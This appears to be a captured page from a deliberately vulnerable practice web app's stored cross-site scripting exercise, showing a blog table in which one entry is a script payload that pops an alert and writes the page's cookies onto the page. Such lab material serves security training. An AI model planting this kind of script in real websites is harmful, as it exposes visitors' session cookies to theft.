 / XSS - Stored (Blog) /
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
5 bee 2021-01-09 14:10:15 <script>alert("Warning");document.write(document.cookie)</script>